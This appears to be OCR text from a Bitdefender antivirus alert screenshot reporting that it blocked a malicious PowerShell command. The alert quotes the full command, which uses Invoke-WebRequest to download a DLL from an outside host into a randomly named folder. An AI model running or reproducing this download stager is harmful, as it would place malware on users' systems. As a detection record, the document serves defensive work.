 Bitdefender Endpoint Security Tools
You are at risk
1 Issue found
Full scan 43% Completed
View Details Pause Postpone Stop
Antimalware 24 Mar, 14:28
On-Access scanning has detected an execution of a malicious command line. The process C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe was blocked because of the
execution of a malicious command line $u="https://dangerously.xyz/372873/svc.dll";$o="C:
\yZkewtQ\mLDyLbq\MzJgbFH.dll";Invoke-WebRequest -Uri $u -OutFile $o